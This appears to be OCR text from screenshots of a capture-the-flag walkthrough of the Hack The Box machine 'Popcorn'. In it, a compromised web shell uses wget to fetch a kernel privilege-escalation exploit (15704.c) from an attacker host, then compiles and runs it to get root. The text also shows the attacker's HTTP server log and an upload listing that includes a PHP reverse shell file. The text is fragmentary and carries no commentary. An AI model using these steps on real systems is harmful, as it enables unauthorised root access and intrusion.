 www-data@popcorn:/tmp$ wget 10.10.14.9:8000/15704.c
wget 10.10.14.9:8000/15704.c
--2019-04-19 11:24:35--  http://10.10.14.9:8000/15704.c
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9487 (9.3K) [text/plain]
Saving to: `15704.c'
100%[======================================>] 9,487       17.0K/s   in 0.5s
2019-04-19 11:24:37 (17.0 KB/s) - `15704.c' saved [9487/9487]
www-data@popcorn:/tmp$ gcc 15704.c -o 15704
gcc 15704.c -o 15704
www-data@popcorn:/tmp$ chmod +x 15704
chmod +x 15704
www-data@popcorn:/tmp$ ./15704
./15704
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf8450280
 [+] Resolved econet_ops to 0xf8450360
 [+] Resolved commit_creds to 0xc01645d0
 [+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Failed to set Econet address.
[*] Triggering payload...
[*] Got root!
Shellcodes: No Result
root@kali:/usr/mo/htb/popcorn# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.6 - - [19/Apr/2019 04:32:21] "GET /15704.c HTTP/1.0" 200 -
PNG
shell.
reverse_sh.php.p
Index of /torrent/upload - Mozilla Firefox
Index of /torrent/upload
10.10.10.6/torrent/upload/
Index of /torrent/upload
Name Last modified Size Description
Parent Directory -
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png 17-Mar-2017 23:06 58K
19-Apr-2019 11:07 5.4K
19-Apr-2019 11:08 5.4K
19-Apr-2019 04:01 38